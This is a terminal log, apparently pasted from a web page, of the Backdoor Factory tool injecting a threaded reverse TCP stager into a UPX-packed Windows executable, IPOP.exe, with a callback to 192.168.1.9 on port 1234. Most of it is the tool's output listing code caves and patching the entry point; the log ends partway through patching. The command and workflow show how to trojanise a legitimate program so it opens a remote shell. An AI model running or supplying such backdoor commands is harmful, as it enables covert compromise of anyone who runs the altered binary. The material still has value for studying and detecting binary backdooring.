 root :~/the-backdoor-factory# ./backdoor.py -f ~/IPOP.exe -H 192.168.1.9 -P 1234 -s iat_reverse_tcp_stager_threaded
Backdoor
Factory
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
ALERT: NEW VERSION IN DEVELOPMENT
*** ONLY AVAILABLE TO SPONSORS ***
SPONSOR THE NEXT VERSION HERE: https://github.com/sponsors/secretsquirrel
Author: Joshua Pitts
Email: the.midnite.runr[-at ]gmail<d o-t>com
Twitter: @ausernamedjosh
SPONSOR THE NEXT VERSION HERE: https://github.com/sponsors/secretsquirrel
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
Version: 3.4.2
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] UPX packed, continuing...
[*] Reading win32 entry instructions
[*] Loading PE in pefile
[*] Parsing data directories
[*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
[*] Looking for caves that will fit the minimum shellcode length of 409
[*] All caves lengths: 409
############################################################
The following caves can be used to inject code and possibly
continue execution.
**Don't like what you see? Use jump, single, append, or ignore.**
############################################################
[*] Cave 1 length as int: 409
[*] Available caves:
1. Section Name: UPX1; Section Begin: 0x600 End: 0x1e9200; Cave begin: 0x1e8feb End: 0x1e9200; Cave Size: 533
2. Section Name: .pe; Section Begin: 0x1f6000 End: 0x1f7000; Cave begin: 0x1f62ac End: 0x1f6ffc; Cave Size: 3408
3. Section Name: .text; Section Begin: 0x1f7000 End: 0x269000; Cave begin: 0x268be2 End: 0x268ffc; Cave Size: 1050
4. Section Name: .rdata; Section Begin: 0x269000 End: 0x272000; Cave begin: 0x269551 End: 0x269728; Cave Size: 471
5. Section Name: None; Section Begin: None End: None; Cave begin: 0x271852 End: 0x27200c; Cave Size: 1978
6. Section Name: None; Section Begin: None End: None; Cave begin: 0x284d1b End: 0x28500a; Cave Size: 751
7. Section Name: .rsrc; Section Begin: 0x285000 End: 0x286000; Cave begin: 0x28533c End: 0x285ffd; Cave Size: 3265
8. Section Name: .reloc; Section Begin: 0x286000 End: 0x28c000; Cave begin: 0x28afb8 End: 0x28bffc; Cave Size: 4164
9. Section Name: pebundle; Section Begin: 0x28c000 End: 0x28e000; Cave begin: 0x28da19 End: 0x28dc05; Cave Size: 492
**************************************************
[!] Enter your selection: 2
[!] Using selection: 2
[*] Changing flags for section: .pe
[*] Patching initial entry instructions
[*] Creating win32 resume execution stub